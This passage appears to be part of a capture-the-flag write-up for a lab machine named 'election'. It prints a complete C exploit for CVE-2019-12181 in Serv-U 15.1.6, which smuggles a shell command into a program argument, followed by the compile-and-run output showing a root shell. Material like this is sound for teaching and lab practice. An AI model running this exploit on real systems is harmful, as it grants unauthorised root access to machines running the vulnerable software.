 love@election:/tmp$ vi pe.c
love@election:/tmp$ cat pe.c
/*
CVE-2019-12181 Serv-U 15.1.6 Privilege Escalation
vulnerability found by:
Guy Levin (@va_start - twitter.com/va_start) https://blog.vastart.dev
https://blog.vastart.dev/2019/06/cve-2019-12181-serv-u-exploit-writeup.html
to compile and run:
gcc servu-pe-cve-2019-12181.c -o pe && ./pe
*/
#include <stdio.h>
#include <unistd.h>
#include <errno.h>
int main()
{
    char *vuln_args[] = {"\" ; id; echo 'opening root shell' ; /bin/sh; \"", "-prepareinstallation", NULL};
    int ret_val = execv("/usr/local/Serv-U/Serv-U", vuln_args);
    // if execv is successful, we won't reach here
    printf("ret val: %d errno: %d\n", ret_val, errno);
    return errno;
}
I compile it, run it and .... root.
love@election:/tmp$ gcc pe.c -o pe && ./pe
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),116(lpadmin),126(sambashare),1000(love)
opening root shell
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),116(lpadmin),126(sambashare),1000(love)
#